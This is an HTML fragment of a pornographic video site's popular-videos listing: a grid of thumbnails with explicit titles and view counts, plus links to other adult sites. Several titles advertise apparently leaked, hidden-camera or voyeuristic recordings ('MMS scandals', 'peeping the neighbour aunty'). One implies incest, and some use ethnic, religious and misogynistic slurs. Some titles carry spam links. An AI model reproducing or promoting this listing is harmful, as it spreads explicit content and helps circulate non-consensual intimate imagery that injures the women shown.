                    <div class="thumb-inner">
                        <a href="/en/video/2705852731568681332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91fabf174" src="/thumbs//332/2705852731568681332_0.jpg" alt="Hard fucking and moaning of college girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:49</span>
                            </div>
                            <p>Hard fucking and moaning of college girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70522</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17864903401432471846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7ece2fdc50cd926" src="/thumbs//846/17864903401432471846_0.jpg" alt="Now Telugu Couple Sex Movies" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:09</span>
                            </div>
                            <p>Now Telugu Couple Sex Movies</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 418</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638279162733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1068dffb6d" src="/thumbs//733/3824942638279162733_0.jpg" alt="23" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:34</span>
                            </div>
                            <p>23</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39660</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636811979110/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10116c8966" src="/thumbs//110/3824942636811979110_0.jpg" alt="BANGLORE GIRL PRIYAGI FULL EXTENDED VERSION 14 MINUTES (new)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:58</span>
                            </div>
                            <p>BANGLORE GIRL PRIYAGI FULL EXTENDED VERSION 14 MINUTES (new)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 55306</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898085238074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ed04b53a" src="/thumbs//74/1892856898085238074_0.jpg" alt="Bangla desi big ass lady comes for nature call " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:21</span>
                            </div>
                            <p>Bangla desi big ass lady comes for nature call </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96029</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896825010113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a1e727c1" src="/thumbs//113/1892856896825010113_0.jpg" alt="hot desi phudi fucked in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:41</span>
                            </div>
                            <p>hot desi phudi fucked in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 104070</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636834030547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1012bd03d3" src="/thumbs//547/3824942636834030547_0.jpg" alt="sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:55</span>
                            </div>
                            <p>sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 113576</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17860138466041424684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7dbf54ecbb06b2c" src="/thumbs//684/17860138466041424684_0.jpg" alt="Priya fucked doggystyle" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:24</span>
                            </div>
                            <p>Priya fucked doggystyle</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 61</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735018479720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ed4bb068" src="/thumbs//720/2705852735018479720_0.jpg" alt="Desi- marathi aunty moaning in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:02</span>
                            </div>
                            <p>Desi- marathi aunty moaning in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 939</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733427321438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e748a5e" src="/thumbs//438/2705852733427321438_0.jpg" alt="Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:53</span>
                            </div>
                            <p>Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 45080</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs//654/3824942639752013654_0.jpg" alt="BANGLA VIDEO" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:12</span>
                            </div>
                            <p>BANGLA VIDEO</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 33617</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896503555623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs//623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:28</span>
                            </div>
                            <p>Tamil Blue Film - Scene 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 122187</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638972641629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109235a15d" src="/thumbs//629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:25</span>
                            </div>
                            <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100585</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17735046320670201885/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f61f8aaa12a5581d" src="/thumbs//885/17735046320670201885_0.jpg" alt="Cleaning lady in hijab and pantyhose" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:39</span>
                            </div>
                            <p>Cleaning lady in hijab and pantyhose</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 62</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895837007395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75167036e23" src="/thumbs//395/1892856895837007395_0.jpg" alt="turkish part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:58</span>
                            </div>
                            <p>turkish part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 172238</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637946210643/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1055078953" src="/thumbs//643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:14</span>
                            </div>
                            <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42201</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638624844496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107d7aaad0" src="/thumbs//496/3824942638624844496_0.jpg" alt="INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:54</span>
                            </div>
                            <p>INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 29407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636605383096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10051c21b8" src="/thumbs//96/3824942636605383096_0.jpg" alt="Indian college student fucking outdoor hidden" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:54</span>
                            </div>
                            <p>Indian college student fucking outdoor hidden</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30949</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17341780577614729386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f0aa618dfd7e90aa" src="/thumbs//386/17341780577614729386_0.jpg" alt="Mumbai MILF lying naked in bed with naughty writings on body asking to be fucked while showing her pussy and tits." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Mumbai MILF lying naked in bed with naughty writings on body asking to be fucked while showing her pussy and tits.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 41</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896084267226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75175c050da" src="/thumbs//226/1892856896084267226_0.jpg" alt="Deep Throat Pakistani Babe Blowjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:40</span>
                            </div>
                            <p>Deep Throat Pakistani Babe Blowjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 74235</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs//893/2705852733467884893_0.jpg" alt="Bangladeshi Hindu girl sex with neighbors" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:37</span>
                            </div>
                            <p>Bangladeshi Hindu girl sex with neighbors</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 67952</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895974692403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7516f385633" src="/thumbs//403/1892856895974692403_0.jpg" alt="Bangla Shy Gf Boob Suck And Pussy Lick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:53</span>
                            </div>
                            <p>Bangla Shy Gf Boob Suck And Pussy Lick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 89451</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733872213143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a8f90c97" src="/thumbs//143/2705852733872213143_0.jpg" alt="First time desi pron" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:02</span>
                            </div>
                            <p>First time desi pron</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 57916</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896372746332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75186f2285c" src="/thumbs//332/1892856896372746332_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:48</span>
                            </div>
                            <p>Pakistani College Professor Fucking Student</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 68782</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895507781685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515363d835" src="/thumbs//685/1892856895507781685_0.jpg" alt="amateur desi couple fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>amateur desi couple fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39432</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637136519001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1024c49f59" src="/thumbs//1/3824942637136519001_0.jpg" alt="This video will make you cum - striptease compilation part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:47</span>
                            </div>
                            <p>This video will make you cum - striptease compilation part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54185</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637326030363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103010561b" src="/thumbs//363/3824942637326030363_0.jpg" alt="beautiful pak aunty video chat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:10</span>
                            </div>
                            <p>beautiful pak aunty video chat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84667</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17185013558338254645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee7d6ec7fd05f735" src="/thumbs//645/17185013558338254645_0.jpg" alt="North Desi bhabhi with boyfriend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:25</span>
                            </div>
                            <p>North Desi bhabhi with boyfriend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 55</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636591379005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100446723d" src="/thumbs//5/3824942636591379005_0.jpg" alt="bhabhi hot phone call hindi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:02</span>
                            </div>
                            <p>bhabhi hot phone call hindi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 85970</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733841050503/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a71d8b87" src="/thumbs//503/2705852733841050503_0.jpg" alt="Hijab arab maroc kissing in public new 2019 couple" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:27</span>
                            </div>
                            <p>Hijab arab maroc kissing in public new 2019 couple</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30864</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894940059616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751318d17e0" src="/thumbs//616/1892856894940059616_0.jpg" alt="Pakistani phudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:12</span>
                            </div>
                            <p>Pakistani phudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 89867</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17104963485742737905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed6109aa0fb929f1" src="/thumbs//905/17104963485742737905_0.jpg" alt="He's too busy making money sending let us SEO your web site spam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>He's too busy making money sending let us SEO your web site spam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544759995577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510eb6fcb9" src="/thumbs//577/1426482544759995577_0.jpg" alt="Indian young college lovers" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:00</span>
                            </div>
                            <p>Indian young college lovers</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27140</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640342837562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e3e1293a" src="/thumbs//562/3824942640342837562_0.jpg" alt="607~xxxx" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:02</span>
                            </div>
                            <p>607~xxxx</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48206</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731086421855/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb902ed3f5f" src="/thumbs//855/2705852731086421855_0.jpg" alt="Outdoor Sex With Indian Girlfreind" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:07</span>
                            </div>
                            <p>Outdoor Sex With Indian Girlfreind</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19254</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895142787166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7513da2785e" src="/thumbs//166/1892856895142787166_0.jpg" alt="Stupid Lucky Bangla desi Boy fucking Sweet neighbor Bhabi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:11</span>
                            </div>
                            <p>Stupid Lucky Bangla desi Boy fucking Sweet neighbor Bhabi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76324</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16744226257816162396/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e85f711117e6905c" src="/thumbs//396/16744226257816162396_0.jpg" alt="CRYING ANAL ! CHEATING HIJAB WIFE FUCKED IN THE ASS ! bit.ly/bigass2627" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:01</span>
                            </div>
                            <p>CRYING ANAL ! CHEATING HIJAB WIFE FUCKED IN THE ASS ! bit.ly/bigass2627</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897788601945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751db566659" src="/thumbs//945/1892856897788601945_0.jpg" alt="22 cute virgin girl  fucked by boyfrnd behind a rock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:13</span>
                            </div>
                            <p>22 cute virgin girl  fucked by boyfrnd behind a rock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 40406</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640619134089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f4591c89" src="/thumbs//89/3824942640619134089_0.jpg" alt="hot mallu aunty 2017" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:38</span>
                            </div>
                            <p>hot mallu aunty 2017</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 74903</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732689502528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9627a5140" src="/thumbs//528/2705852732689502528_0.jpg" alt="Virgin Indian girl got fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>Virgin Indian girl got fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 57038</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16596314000494976379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e651f3a704585d7b" src="/thumbs//379/16596314000494976379_0.jpg" alt="Priya sucking a cute dick in Bangkok! She has fan everywhere" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:54</span>
                            </div>
                            <p>Priya sucking a cute dick in Bangkok! She has fan everywhere</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640757712925/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs//925/3824942640757712925_0.jpg" alt="Andhra Girls Mms Scandals" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:05</span>
                            </div>
                            <p>Andhra Girls Mms Scandals</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 17532</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105b93d047" src="/thumbs//143/3824942638056067143_0.jpg" alt="Best indian sex  video collection" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:25</span>
                            </div>
                            <p>Best indian sex  video collection</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 93197</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16314944797139643486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e26a53da4b9dac5e" src="/thumbs//486/16314944797139643486_0.jpg" alt="hot red lip deepthroating oral tease" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:31</span>
                            </div>
                            <p>hot red lip deepthroating oral tease</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637938820454/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105496c566" src="/thumbs//454/3824942637938820454_0.jpg" alt="bangla khuki bagum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:23</span>
                            </div>
                            <p>bangla khuki bagum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 69043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15815430212819666271/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db7bb1fc1d18c55f" src="/thumbs//271/15815430212819666271_0.jpg" alt="Deep Erotic Seductive Tongue Kissing Passionate French Kiss Lip Sucking #lip #sucking #deep" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:50</span>
                            </div>
                            <p>Deep Erotic Seductive Tongue Kissing Passionate French Kiss Lip Sucking #lip #sucking #deep</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895620494756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515a1bb5a4" src="/thumbs//756/1892856895620494756_0.jpg" alt="Private university girl sucks younger cousin" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:35</span>
                            </div>
                            <p>Private university girl sucks younger cousin</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 49058</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895187463693/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751404c2e0d" src="/thumbs//693/1892856895187463693_0.jpg" alt="pakistani cute phudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:20</span>
                            </div>
                            <p>pakistani cute phudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 37282</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639800984617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c3952429" src="/thumbs//617/3824942639800984617_0.jpg" alt="beautiful tamil girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:40</span>
                            </div>
                            <p>beautiful tamil girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51788</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898278167076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751f8849224" src="/thumbs//76/1892856898278167076_0.jpg" alt="Indian Aunty Leaked Homemade Scandal with Hindi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Indian Aunty Leaked Homemade Scandal with Hindi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 55056</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs//607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:19</span>
                            </div>
                            <p>Indian Girl Flash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 23211</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640356308923/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e4aeb7bb" src="/thumbs//923/3824942640356308923_0.jpg" alt="Gangbang orgy indian slut" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Gangbang orgy indian slut</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 52066</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638380178945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106ee55e01" src="/thumbs//945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:28</span>
                            </div>
                            <p>Peeping the neighbour aunty</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 36558</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638020065761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10596e79e1" src="/thumbs//761/3824942638020065761_0.jpg" alt="Gujrati unsatisfied -  client of mine" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:47</span>
                            </div>
                            <p>Gujrati unsatisfied -  client of mine</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44601</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/index/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
